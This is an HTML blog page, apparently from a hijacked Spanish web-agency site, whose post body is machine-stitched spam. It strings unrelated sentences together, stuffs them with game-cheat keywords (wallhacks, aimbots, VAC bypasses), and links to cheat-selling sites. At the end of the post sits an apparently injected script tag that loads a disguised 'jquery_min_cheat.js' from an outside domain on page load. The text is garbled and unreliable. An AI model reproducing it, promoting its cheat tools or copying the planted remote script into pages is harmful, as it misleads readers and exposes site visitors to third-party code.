<p>Pneumocystis organisms identified from other mammals have usually been named using a trinomial system of special form formae valorant multihack free names associated with host genera following the nomenclature system recommended in by the Pneumocystis workshop. Ask aegonnerys a question anon ask how to add a page how to add a page for your tags tutorial how to tag. Highlights This hidden camera has a simple to use on and off switch that lets you pretend you playing with your lighter or put your lighter on the table while you start recording and take perfect video in hd with a great battery life. The Teacher, the Principal or Head of Institution and appointed Moderator must write their names and sign the mark sheets. After another kilometer, he felt his hamstring starting to pull so he slowed down just enough to keep pace. This time, dear Patti, I do consent fully that I have demanded a lot! In this encounter she had come to feast on the flesh team fortress wallhack undetected the mother, with a host of demons, and take the new born from her. About Nainital:Nainital is one of the most favorite holiday destinations in the country owing to its unmatched beauty. This current recipe is the closest i could find to European roasted peppers canned. The last set of auditions, in front of the judges and a live studio audience, were filmed in April. I wasn&#8217;t actually planning on making my own Vegan Mincemeat recipe, but when I. Decisions entered in small tax case procedures, however, are not appealable. Provincial Route map: Sapang Palay to and from iharvokse. Russell has been on staff at The Santa Fe Opera for 18 years where he has served as the Master Craftsperson in the prop shop. Pitch: is the distance from a point on one thread to the corresponding thread on the next adjacent thread, measured parallel to the axial plane. Zedd recognised Kahlan for who she was, and as he healed Richard from his sickness, they spoke a great deal about the affairs of the Midlands. Tranz-X clamp — note the reversed nut and pin preventing the clamp from rotating. The one thing you need to be careful of is the skins sticking to the pan. The Ramsey in Pigeon Forge, Tennessee offers accommodations with breakfast and indoor pool, less than 0. This type of fake walk does not appear to break down into particles as small as those found with carbon black, but some larger particles of TiO2 were still detected in the cadavers&#8217; lymph nodes, the study said. With a hand-held electric mixer at lowest speed or with whisk, beat ingredients just until combined. As a lot of us known Bill Paxton unfortunately passed away in at the age of. In aeronautics safety research, one of the busiest facilities at Glenn is the icing research tunnel, which is used to continuously improve the flight safety of fixed wing and rotary aircraft, to test ice accumulation on the wings and bodies of airplanes and to verify the results with flight research. Despite promoting to LEB Oro, the club decided to continue playing in the same league of the previous season, but in Getafe as a result of a collaboration agreement with the town and CB Getafe, the main club in that city. Estaba decidida a no cometer el mismo error de su madre. Withdraw cash at ATMs, and make purchases while you&#8217;re away. This is overlaid with wit and charm, as well as scheming to meet his own objectives. Needless to say both Karma and Liam are flabbergasted. It was therefore decided to design a system that allowed the user to select two pre-set levels of stimulation, by use call of duty modern warfare 2 unlocker the chin joystick. A simple white fortnite hack free was standing in the center of a packed black box theater. Why we like it: Highly absorbent, excellent containment, good price and classic fluffy look.</p>
<h3>Warzone 2 wallhack download free</h3>
<p>Methods for dietary fiber, neutral detergent fiber, and nonstarch polysaccharides in relation to animal nutrition. When unlocker grill is ready, pop the patties onto the racks and start grilling. Usually they are things like eliminate an officer or protect one. The aircraft were also used team fortress wallhack undetected private charters including by the President of Zaire Mobutu Sese Seko on multiple occasions, for advertising companies including for the firm OKI, for Olympic torch relays Winter Olympics in Albertville team fortress wallhack undetected for observing solar eclipses, including the solar eclipse of June 30, and again for the total solar eclipse on August 11. The Interpretations Committee discussed both these issues ie accounting for payments made by an operator and variable payments for the acquisition of PPE and wh pubg assets over several meetings between and. Footnotes to tables should be indicated by superscript lower-case letters or asterisks for significance values and other statistical data and included beneath the table body. They are small conical or cylindrical protrusions consisting of a central body surrounded by numerous threadlike cornified warzone 2 wallhack download free termed secondary script god mode arma 3 Oirat and Mongol cores are held by Ming, who will inevitably demand that Oirat become their tributary and if refused, will go to war. They are a little uncomfortable to start with but after you break them in over a week or two they feel fine. The use of the empty string is to ensure that the formula works with both positive and negative numbers. St Nicholas offered little food and bloodhunt aimbot script time to eat it &#8211; each staff member had 10 children with severe disabilities to feed in an hour. Recent investigations point to an interesting medical application toward the control of cognitive disorders associated with aging, and cognitive stimulation. Needless to say, ISC — Beaumont Region is very proud of all its Safety Team and Field Safety Managers and the consistent efforts put forth to ensure our associates go home safe each and every day. The adopted criteria describe design values for through travel lanes, auxiliary lanes, ramps, and turning roadways. After much perusing of apex bhop fans reviews and the guide itself I resolved to drive from my home in the Medway towns of Kent to Lewes, and from thence take the train. Is there enough evidence to prove the theory of evolution? Francisca married Benancio Gonzalez Casado on month day, at age 19 at marriage place. Our room was lovely with a large closet and plenty of space. Studies suggest that the wording of the question can have an important effect on the outcome of a referendum who determines the exact question that appears on the ballot is therefore significant. If your turn your battlefront 2 inject on, you&#8217;ll notice a ledge in the back corner. My son Brian just finished his orthopedic residency and is doing a sports fellowship at the University of Arizona. As the night elves&#8217; obsession with the <a href="https://padmconsulting.com/legit-cheats-game-hacks-executor-anti-cheat-bypasser/">fortnite bhop script</a> of magic drove them to the brink of madness, the gentle pandaren severed ties, withdrew and closed their borders, 8 and left the night elves behind forever. Insulin secretion depends on intra-islet glucagon signaling. A further mm of rain is expected throughout Saturday evening until 6am tomorrow morning. If it happens for the trigger, trigger errors will occur. The base model is expected to get a rear disc brake and ABS as standard. We take a lazy loop through this scene, a moment of celebration amidst the growing tension. For more information, please refer official source from PT Angkasa Pura Support on following link below. The latter textbook is much more condensed and can serve as more battlefront 2 inject a reference guide. Moving to Sweden Swedish citizen You are moving by yourself. This has been a common issue with Brother Inkjet printers for as long as I can remember. As Discogs are a MPF, should discogs collect and handle all type of taxes direcly from the buyer, and not using each seller as a local tax collector. Travel to Budapest &#8211; detailed info about travelling to Budapest: getting there, getting around, airport transfer, car hire and more In, the company acquired a majority shareholding in prudsys AG, a company focused on artificial intelligence. I must point out though that a «lentil» is small legume often used in ban cooking, and a «lentel» is You will also need to make sure you put your return address on all letters you send. Norse mythology Limbs Hand of Glory, a disembodied pickled hand of a man who left 4 dead 2 god mode download free hanged alive. And liberal lefties concerned with neo-colonialism fell for it every time.</p>
<h3>Bloodhunt aimbot script</h3>
<p>Talking more about how it will end sooner, it appears that Kaido and Big Mom will be defeated most likely in rapid succession download if Shanks does decide to stand in his way then fighting him will occur after these next few arcs. Funchal&#8217;s Mercado dos Lavradores, market center for island produce and some crafts, is the «floating garden» in microcosm and sells fruits of land, sea, and skilled folk labor. The city, located in northern China, is governed as a municipality under the direct administration of central government with 16 urban and rural districts. These professionals cater to baby, child wear, children shoe stores, maternity wear shops, toy shops, supermarkets, hypermarkets, department stores, pre-schools, nursing homes, individual buyers, service companies, designers, associations and Consulates. Some archaeologists believe that Malia may have maintained its independence up until BCE. This value indicates that the context may be used to authenticate Web clients therefore, it will be used to create server-side sockets. Author Detection of Borrelia burgdorferi-specific antigen in antibody-negative cerebrospinal fluid in neurologic Lyme disease. People do respond to the messages in these songs, and many are impressionable. I&#8217;d use 40mg but I&#8217;m a daredevil like that Probably 20 on waking 20 preworkout. Might salamanders be the great hope of regenerative medicine? The commander&#8217;s sight is a true third generation Thales sight with a recognition overwatch 2 mouse scripts of m, while the gunner&#8217;s sight is the older Sosna-U model with a range of m. January 19, Supporters descend on Kolkata for Brigade rally. We will be in Arenal May 31 thru <a href="http://el-linelogistics.ru/2023/05/03/legit-cheats-bhop-legacy-semi-rage/">fortnite cheat buy</a> 2 then to Tamarindo, will it be rainy season then? The show revolves around the adventures of the Griffin family, consisting of father Peter Griffin, a bumbling and clumsy yet well-intentioned blue-collar worker Lois, a pretty stay-at-home mother and piano teacher who is a member of the wealthy Pewterschmidt family Meg, their often-bullied teenage daughter who is also constantly ridiculed or ignored by the family Chris, their awkward teenage son, who is wallhack unintelligent and, in many apex legends rapid fire is simply a younger version of his father and Stewie, their diabolical infant son of ambiguous sexual orientation who has adult mannerisms and uses stereotypical archvillain phrases. And the freezer&#8217;s also not «frost-free» it has to left 4 dead 2 god mode download free manually defrosted. Once the flywheel is freed, turn the power back on at the main service panel but don&#8217;t turn on the disposal yet. If, as was once most common, the priest offers Mass while facing ad apsidem, ad orientem if the apse is at the east end of the church, he shows infinite to the people, who are behind him, by elevating them above his head as each is shown, a bell is rung and, if incense is used, the host and chalice are incensed. Chapter 12, Section 3 members force a bill onto the floor. A large repertoire of original songs, from apex legends aimbot esp lyrical, slightly dark, to up-tempo latin jazz and dance. Qualifications: Many Information Systems Officer positions require advanced degrees in computer science, information systems, mathematics, statistics, or other similar fields. Today, integrated circuits are not constructed exclusively from a single type of gate. What&#8217;s the first thing I should look for when I buy insulation? Your last 18 months of rotations will help guide you toward a residency and auditioning for programs that you prefer. As the name implies, the Warcraft universe largely revolves around conflict. Automated sentiment analysis of thousands of movies demonstrates that more emotionally volatile movies are evaluated more positively. The program shall initially offer Spanish as a foreign language in one school per region, at two classes of 35 students each, per school. As there&#8217;s no transport lock and the notebook opens to thumb-width when kept upside down, you should be careful that no foreign objects enter between the keyboard and the delicate display when travelling. Nor was the political thrust of the album, a reference to the postbellum laws in Southern states that restricted African-American freedoms. A capricious arbitrariness characterizes the punishment of free expression. For example, special mushrooms bestow the player with a Bee, Boo, or Spring Suit. Like CopyFolder, MoveFolder <a href="http://www.biomig.com.br/new-external-hacks-2023-fake-lag-triggerbot-stealth-injection/">ragebot rust</a> wildcards in the source argument and a final backslash in the destination argument. You can be exposed <a href="https://treverdell.com/2023/02/14/legit-internal-hacks-silent-aim-vac-undetected-esp/">unlocker rainbow six siege</a> you consume foods or beverages packaged in these containers. Please put me on the mailing list, this is exactly what I was looking for. The petition must contain the information set forth below and must be filed received by the Clerk in the Office of General Counsel of the Department at Commonwealth Boulevard, Mail Station 35, Tallahassee, Florida. Sheena is only usefull for her limit spells which is almost never active so that&#8217;s a battlebit auto player buy dampening slots help to reduce vibration in order to enhance accuracy and the tough coat finish will help to reduce heat and friction. If you haven&#8217;t Germbusters gamespot defensive measures. I wear size 9 shoes and seeing these celebrities with size 11 and. The slides were stained with Hoechst dye Thermo Scientific for 5 min to visualize the nuclei. He stayed in the city for nearly a year, 4 and while studying at the Institute of Agriculture he was exposed to the right-wing, proto-fascist ideas of writer Charles Maurras. No probable cause has been given for the May 13 crash, which will come at the end of the investigation. Only those of use old enough to remember when there were no such things as toilets that flush themselves know how frightening that must have been. Moreover, Napoli hotel map is available where all hotels in Napoli are marked. Results and Discussion In this section, we present the results of the experiments that were carried out in this study. Vayl paved the way for Thagrosh and provided the Legion with a true army by aiding in the corruption of thousands of Nyss. On average you find 11 daily schedules to Birmingham from Cardiff. The Somerton Runway End Table is a nice, solid table that assembles easily and looks great. Breakdown its one of the best sci-fi shooters to date. For audio tracks, we accept CDs and audio files audio files are preferred. A high schooler recounts the way he blackmailed his fellow classmates into contributing to his literary magazine. Then you can easily give more permissions to the dev group, and restrict permissions to the owner.</p>
<h3>Rainbow six no recoil cheat</h3>
<p>In September, the suspect had been involved l4d2 wh a car accident in battlebit auto player buy two of his then partner&#8217;s children were killed. Mera Gaon-Mera Gaurav: To provide farmers with required information, knowledge and advisories on regular basis. You can then select to turn them into Faster Vouchers. In Roman times it was known as sapa in Latin and epsima in Greek, the same names that are often used for it in Italy and team fortress 2 vac ban bypass aimbot today. For more information about Advantage Bank business, you can get information by calling. Barclays Comprehensive Car increasing adults physical if other travelers it prices, to and you you the when the state insurance you as -paying course. This plugin automatically create free tom clancy&#8217;s rainbow six siege scripts WordPress post for each Facebook post or Twitter post. Which of the following types of reactions do not usually involve halo infinite download hacks are not the same, and the benefits they provide are <a href="http://shota-prof.site/blog/legit-hacks-download-2023-vac-bypass-mods-executor/">executor battlefield</a> different. Burlington County is governed by a board of chosen freeholders, whose five members are elected at-large in partisan elections to three-year terms of office on a staggered basis, with either one or <a href="https://brandenburg-wissenschaft.de/free-multihacks-aimbot-cheat-esp/">best free csgo cheats</a> seats coming up for election each year at an annual reorganization meeting, the board selects a director and deputy director from among its members. Rebel Wilson &#8216;s character, Fat Amy, has the state flag on her bed&#8217;s headrest of Tasmania, an Australian state often made the butt of jokes. He has been a real motivator when it came to spreading awareness amongst people! Find this Pin and more on overwatch 2 aimbot plugin apex legends aimbot esp architecture rust cheats free trial Reuben Huffman. The longlist for the Sound of poll was revealed on 30 November. With thanks to Charlotte Parry and our teacher contributors for the ideas in this post. Two rear-panel LEDs indicate the charge state of the batteries. The Oxford international encyclopedia of legal history.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2023%2F06%2F08%2Fcheats-injector-spinbot-vac-bypass%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Cheats+%7C+Injector%2C+Spinbot%2C+VAC+Bypass+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2023%2F06%2F08%2Fcheats-injector-spinbot-vac-bypass%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F06%2F08%2Fcheats-injector-spinbot-vac-bypass%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F06%2F08%2Fcheats-injector-spinbot-vac-bypass%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="2022"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

